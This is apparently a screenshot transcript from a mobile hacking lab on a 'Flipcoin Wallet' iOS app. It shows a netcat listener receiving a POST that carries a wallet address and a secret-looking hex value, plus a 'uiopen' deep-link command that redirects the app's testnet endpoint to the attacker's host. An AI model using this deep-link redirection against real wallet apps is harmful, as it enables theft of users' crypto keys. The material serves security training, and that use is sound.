 ~/Desktop/Testing/Study/MobileHackingLabs/Flipcoin Wallet ❯ nc -l  8000
POST / HTTP/1.1
Host: 192.168.1.85:8000
Content-Type: application/json
Connection: keep-alive
Accept: application/json
User-Agent: Flipcoin%20Wallet/1 CFNetwork/1390 Darwin/22.0.0
Content-Length: 175
Accept-Language: en-GB,en;q=0.9
Accept-Encoding: gzip, deflate
'{"jsonrpc":"2.0","method":"web3_sha3","params":["0x252B2Fff0d264d946n1004E581bb0a46175DC009", "111120a58098a188ff60e0949d3102e9cc38b61701065c72f8aed205e76f245e"],"id":1}'
Riccardos-iPhone:~ mobile% uiopen "flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0&testnet=http://192.168.1.85:8000"
Riccardos-iPhone:~ mobile%